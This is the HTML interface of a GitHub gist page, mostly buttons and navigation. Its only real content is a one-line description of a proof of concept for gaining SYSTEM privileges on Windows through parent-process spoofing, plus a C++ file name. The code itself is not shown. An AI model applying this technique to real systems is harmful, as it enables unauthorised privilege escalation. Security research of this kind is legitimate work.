      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/a057a26ec81e736518ee50848b9c2cd6.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:83239903,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="127a343dfa2ff5845877cff1b92efe49886c1770ceeac002ccceb046036238dd" id="item-4a9f1980-9f12-4ecd-80a3-e8f148d80fed" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-sized-down" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-sized-down" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-da521786-3b76-4b03-b47d-64a401498d37" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-sized-down" />
</div>
      <div class="FormControl-inlineValidation" id="validation-da521786-3b76-4b03-b47d-64a401498d37" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-sized-down" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:83239903,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="2898f683fe4122c9e50360e1245f3aab6c6d0b78fc9844841f000c9191452981" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>
    </li>
    <li>
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:83239903,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="0ceb0e149fb98718aa33a3699e76efb778b0b4421d16fcdccd13294aba089af4" data-platforms="windows,mac" id="icon-button-79f885d3-a9d2-414a-927b-627a3a891a98" aria-labelledby="tooltip-94b3e75f-332a-4ad2-8a6e-7791afc92661" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-94b3e75f-332a-4ad2-8a6e-7791afc92661" for="icon-button-79f885d3-a9d2-414a-927b-627a3a891a98" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save xpn/a057a26ec81e736518ee50848b9c2cd6 to your computer and use it in GitHub Desktop.</tool-tip>


    </li>
  </ul>

<div class="d-flex flex-md-row flex-column px-0 pr-md-3 px-lg-5">
  <div class="flex-md-order-1 flex-order-2 flex-auto">
    <nav class="UnderlineNav box-shadow-none px-3 px-lg-0"
     aria-label="Gist"
     data-pjax="#gist-pjax-container">

  <div class="UnderlineNav-body">
    <a class="js-selected-navigation-item selected UnderlineNav-item" data-pjax="true" data-hotkey="g c" aria-current="page" data-selected-links="gist_code /xpn/a057a26ec81e736518ee50848b9c2cd6" href="/xpn/a057a26ec81e736518ee50848b9c2cd6">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon">
    <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path>
</svg>
      Code
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g r" data-selected-links="gist_revisions /xpn/a057a26ec81e736518ee50848b9c2cd6/revisions" href="/xpn/a057a26ec81e736518ee50848b9c2cd6/revisions">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-commit UnderlineNav-octicon">
    <path d="M11.93 8.5a4.002 4.002 0 0 1-7.86 0H.75a.75.75 0 0 1 0-1.5h3.32a4.002 4.002 0 0 1 7.86 0h3.32a.75.75 0 0 1 0 1.5Zm-1.43-.75a2.5 2.5 0 1 0-5 0 2.5 2.5 0 0 0 5 0Z"></path>
</svg>
        Revisions
        <span title="1" data-view-component="true" class="Counter">1</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g s" data-selected-links="gist_stars /xpn/a057a26ec81e736518ee50848b9c2cd6/stargazers" href="/xpn/a057a26ec81e736518ee50848b9c2cd6/stargazers">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star UnderlineNav-octicon">
    <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path>
</svg>
        Stars
        <span title="20" data-view-component="true" class="Counter">20</span>
</a>
      <a class="js-selected-navigation-item UnderlineNav-item" data-pjax="true" data-hotkey="g f" data-selected-links="gist_forks /xpn/a057a26ec81e736518ee50848b9c2cd6/forks" href="/xpn/a057a26ec81e736518ee50848b9c2cd6/forks">
        <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch UnderlineNav-octicon">
    <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path>
</svg>
        Forks
        <span title="15" data-view-component="true" class="Counter">15</span>
</a>  </div>
</nav>

  </div>

  <div class="d-md-flex d-none flex-items-center flex-md-order-2 flex-order-1" data-multiple>
    
<div data-view-component="true" class="flex-items-center d-inline-flex">
    <select-panel data-menu-input="gist-share-url-original" id="select-panel-72f4dd20-a01f-43bc-9b53-5942144f615b" anchor-align="start" anchor-side="outside-bottom" data-menu-input="gist-share-url-original" data-select-variant="single" data-fetch-strategy="local" data-open-on-load="false" data-dynamic-label="true" data-view-component="true" class="flex-shrink-0">
  <dialog-helper>
    <button id="select-panel-72f4dd20-a01f-43bc-9b53-5942144f615b-button" aria-controls="select-panel-72f4dd20-a01f-43bc-9b53-5942144f615b-dialog" aria-haspopup="dialog" aria-expanded="false" type="button" data-view-component="true" class="rounded-right-0 border-right-0 Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Embed</span>
  </span>
    <span class="Button-visual Button-trailingAction">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down">
    <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path>
</svg>
    </span>
</button>

    <dialog id="select-panel-72f4dd20-a01f-43bc-9b53-5942144f615b-dialog" aria-labelledby="select-panel-72f4dd20-a01f-43bc-9b53-5942144f615b-dialog-title" data-target="select-panel.dialog" style="position: absolute;" data-view-component="true" class="Overlay Overlay-whenNarrow Overlay--size-small-portrait">
      <div data-view-component="true" class="Overlay-header">
  <div class="Overlay-headerContentWrap">
    <div class="Overlay-titleWrap">
      <h1 class="Overlay-title " id="select-panel-72f4dd20-a01f-43bc-9b53-5942144f615b-dialog-title">
        Select an option
      </h1>
        
    </div>
    <div class="Overlay-actionWrap">
      <button data-close-dialog-id="select-panel-72f4dd20-a01f-43bc-9b53-5942144f615b-dialog" aria-label="Close" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x">
    <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path>
</svg></button>
    </div>
  </div>
  
</div>      <div data-view-component="true" class="Overlay-body p-0">
        <focus-group direction="vertical" mnemonics retain>
          <live-region data-target="select-panel.liveRegion"></live-region>
          <div data-fetch-strategy="local" data-target="select-panel.list" data-view-component="true">
            <div id="select-panel-72f4dd20-a01f-43bc-9b53-5942144f615b-body">
                <action-list>
  <div data-view-component="true">
    <ul aria-label="Select an option options" id="select-panel-72f4dd20-a01f-43bc-9b53-5942144f615b-list" role="listbox" data-view-component="true" class="ActionListWrap p-2">
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="&lt;script src=&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6.js&quot;&gt;&lt;/script&gt;" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;EMBED&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:83239903,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="dabdf86dc713a48885b849c6ed4a06e41f8c03a5175404b61b9c97e181cf4bcd" id="item-789363de-acab-456c-aea6-ab2eee021b10" type="button" role="option" aria-selected="true" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Embed
</span>      <span data-view-component="true" class="ActionListItem-description">Embed this gist in your website.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;SHARE&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:83239903,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="777cc46832e6f5cb13a351e16497ba45c98991377f45cebd8c97027475cbb820" id="item-7890f344-bad6-4175-b760-8f01c50f09b3" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
           Share
</span>      <span data-view-component="true" class="ActionListItem-description">Copy sharable link for this gist.</span>
</span></button>
  
</li>
        <li data-targets="action-list.items" role="none" data-view-component="true" class="ActionListItem">
    
    
    <button value="https://gist.github.com/a057a26ec81e736518ee50848b9c2cd6.git" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;USE_HTTPS&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:83239903,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="127a343dfa2ff5845877cff1b92efe49886c1770ceeac002ccceb046036238dd" id="item-17b8f44e-2f6e-4297-8097-451d1fcf9760" type="button" role="option" aria-selected="false" data-view-component="true" class="ActionListContent">
        <span class="ActionListItem-visual ActionListItem-action--leading">
          <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check ActionListItem-singleSelectCheckmark">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
        </span>
      <span data-view-component="true" class="ActionListItem-descriptionWrap">
        <span data-view-component="true" class="ActionListItem-label">
          Clone via HTTPS
</span>      <span data-view-component="true" class="ActionListItem-description">Clone using the web URL.</span>
</span></button>
  
</li>
</ul>    
</div></action-list>

            </div>
            <div data-target="select-panel.noResults" class="SelectPanel-emptyPanel" hidden>
              <h2 class="v-align-middle m-3 f5">No results found</h2>
            </div>
</div>        </focus-group>
</div>      <div data-view-component="true" class="Overlay-footer Overlay-footer--alignEnd Overlay-footer--divided">        <a target="_blank" rel="noopener noreferrer" href="https://docs.github.com/articles/which-remote-url-should-i-use">Learn more about clone URLs</a>
</div>
</dialog>  </dialog-helper>
</select-panel>    <primer-text-field class="FormControl width-full FormControl--fullWidth">
      <label for="gist-share-url-original" class="sr-only FormControl-label">
        Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;
</label>    
  <div class="FormControl-input-wrap FormControl-input-wrap--small">
    
      <input id="gist-share-url-original" aria-label="Clone this repository at &amp;lt;script src=&amp;quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6.js&amp;quot;&amp;gt;&amp;lt;/script&amp;gt;" value="&lt;script src=&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6.js&quot;&gt;&lt;/script&gt;" readonly="readonly" data-autoselect="true" data-target="primer-text-field.inputElement " aria-describedby="validation-6bd19638-0958-4d76-a71d-60fbdc9d7f5f" class="form-control FormControl-monospace FormControl-input FormControl-small rounded-left-0 rounded-right-0 border-right-0" type="text" name="gist-share-url-original" />
</div>
      <div class="FormControl-inlineValidation" id="validation-6bd19638-0958-4d76-a71d-60fbdc9d7f5f" hidden="hidden">
  <span class="FormControl-inlineValidation--visual" data-target="primer-text-field.validationSuccessIcon" hidden><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-check-circle-fill">
    <path d="M6 0a6 6 0 1 1 0 12A6 6 0 0 1 6 0Zm-.705 8.737L9.63 4.403 8.392 3.166 5.295 6.263l-1.7-1.702L2.356 5.8l2.938 2.938Z"></path>
</svg></span>
  <span class=" FormControl-inlineValidation--visual" data-target="primer-text-field.validationErrorIcon"><svg aria-hidden="true" height="12" viewBox="0 0 12 12" version="1.1" width="12" data-view-component="true" class="octicon octicon-alert-fill">
    <path d="M4.855.708c.5-.896 1.79-.896 2.29 0l4.675 8.351a1.312 1.312 0 0 1-1.146 1.954H1.33A1.313 1.313 0 0 1 .183 9.058ZM7 7V3H5v4Zm-1 3a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"></path>
</svg></span>
  <span></span>
</div>
    
</primer-text-field>
  <span data-view-component="true">
  <clipboard-copy id="clipboard-button" aria-label="Copy" for="gist-share-url-original" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;COPY_URL&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:83239903,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="2898f683fe4122c9e50360e1245f3aab6c6d0b78fc9844841f000c9191452981" type="button" data-view-component="true" class="rounded-left-0 Button--secondary Button--small Button">
      <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy">
    <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path>
</svg>
      <svg style="display: none;" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check color-fg-success">
    <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path>
</svg>
</clipboard-copy>  <div aria-live="polite" aria-atomic="true" class="sr-only" data-clipboard-copy-feedback></div>
</span>

</div>

    <div class="ml-2">
        <button href="https://desktop.github.com" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;OPEN_IN_DESKTOP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:83239903,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="0ceb0e149fb98718aa33a3699e76efb778b0b4421d16fcdccd13294aba089af4" data-platforms="windows,mac" id="icon-button-4403c352-4ac2-450c-b93d-cde5244e8a48" aria-labelledby="tooltip-08650e7e-0c0e-4f30-aadd-0a9e48287bd0" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--small js-remove-unless-platform">  <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-desktop-download Button-visual">
    <path d="m4.927 5.427 2.896 2.896a.25.25 0 0 0 .354 0l2.896-2.896A.25.25 0 0 0 10.896 5H8.75V.75a.75.75 0 1 0-1.5 0V5H5.104a.25.25 0 0 0-.177.427Z"></path><path d="M1.573 2.573a.25.25 0 0 0-.073.177v7.5a.25.25 0 0 0 .25.25h12.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25h-3a.75.75 0 1 1 0-1.5h3A1.75 1.75 0 0 1 16 2.75v7.5A1.75 1.75 0 0 1 14.25 12h-3.727c.099 1.041.52 1.872 1.292 2.757A.75.75 0 0 1 11.25 16h-6.5a.75.75 0 0 1-.565-1.243c.772-.885 1.192-1.716 1.292-2.757H1.75A1.75 1.75 0 0 1 0 10.25v-7.5A1.75 1.75 0 0 1 1.75 1h3a.75.75 0 0 1 0 1.5h-3a.25.25 0 0 0-.177.073ZM6.982 12a5.72 5.72 0 0 1-.765 2.5h3.566a5.72 5.72 0 0 1-.765-2.5H6.982Z"></path>
</svg>
</button><tool-tip id="tooltip-08650e7e-0c0e-4f30-aadd-0a9e48287bd0" for="icon-button-4403c352-4ac2-450c-b93d-cde5244e8a48" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Save xpn/a057a26ec81e736518ee50848b9c2cd6 to your computer and use it in GitHub Desktop.</tool-tip>


    </div>

    <div class="ml-2">
      <a class="btn btn-sm" rel="nofollow" data-hydro-click="{&quot;event_type&quot;:&quot;clone_or_download.click&quot;,&quot;payload&quot;:{&quot;feature_clicked&quot;:&quot;DOWNLOAD_ZIP&quot;,&quot;git_repository_type&quot;:&quot;GIST&quot;,&quot;gist_id&quot;:83239903,&quot;originating_url&quot;:&quot;https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6&quot;,&quot;user_id&quot;:null}}" data-hydro-click-hmac="7b3d68e689814e921a1d51ecdacd564c2512ec6be5718cfbcbbe00e13ddba7b9" data-ga-click="Gist, download zip, location:gist overview" href="/xpn/a057a26ec81e736518ee50848b9c2cd6/archive/fbfa122694b28a9cdca1029660c3a742fc7f7a6d.zip">Download ZIP</a>
    </div>
  </div>
</div>


  </div>
</div>

<div class="container-lg px-3">
  <div class="repository-content gist-content" >
    
  <div>
      <div itemprop="about">
    A POC to grab SYSTEM token privileges via PROC_THREAD_ATTRIBUTE_PARENT_PROCESS
  </div>

        <div class="js-gist-file-update-container js-task-list-container">
  <div id="file-getsystem_parent-cpp" class="file my-2">
      <div class="file-header d-flex flex-md-items-center flex-items-start">
        <div class="file-actions flex-order-2 pt-0">
          <a href="/xpn/a057a26ec81e736518ee50848b9c2cd6/raw/fbfa122694b28a9cdca1029660c3a742fc7f7a6d/getsystem_parent.cpp" data-view-component="true" class="Button--secondary Button--small Button">  <span class="Button-content">
    <span class="Button-label">Raw</span>
  </span>
</a>

        </div>
        <div class="file-info pr-4 d-flex flex-md-items-center flex-items-start flex-order-1 flex-auto">
          <span class="mr-1">
            <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code-square color-fg-muted">
